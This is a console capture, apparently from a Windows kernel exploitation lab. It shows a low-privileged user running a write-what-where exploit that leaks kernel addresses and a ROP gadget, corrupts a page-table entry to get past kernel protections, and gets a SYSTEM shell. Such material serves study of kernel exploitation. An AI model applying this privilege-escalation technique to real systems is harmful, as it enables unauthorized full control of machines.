 PS C:\Users\lowpriv\Documents> whoami
desktop-6linlfn\lowpriv
PS C:\Users\lowpriv\Documents> .\WriteWhatWhere4.exe
[+] Shellcode is located at: 0x000002153DA60000
[+] Kernel Base is located at: 0xFFFFF8057CA00000
[+] NtQueryIntervalProfile is located at: 0x00007FFE69E2FF10
[+] nt!MiGetPteAddress+0x13 is located at: 0xfffff8057cc7f783
[+] nt!HalDispatchTable+0x8 is located at: 0xfffff8057d600a68
[+] JMP_RBX gadget is located at: 0xfffff8057ce1f300
[+] Base of the page table entries: 0xffff878000000000
[+] Shellcode's PTE is located at: 0xffff87810a9ed300
[+] PTE control bits for shellcode page: 0x8b506867
[+] Corrupting PTE of shellcode to make U/S bit kernel mode...
Microsoft Windows [Version 10.0.19045.5371]
(c) Microsoft Corporation. All rights reserved.
C:\Users\lowpriv\Documents>whoami
nt authority\system
C:\Users\lowpriv\Documents>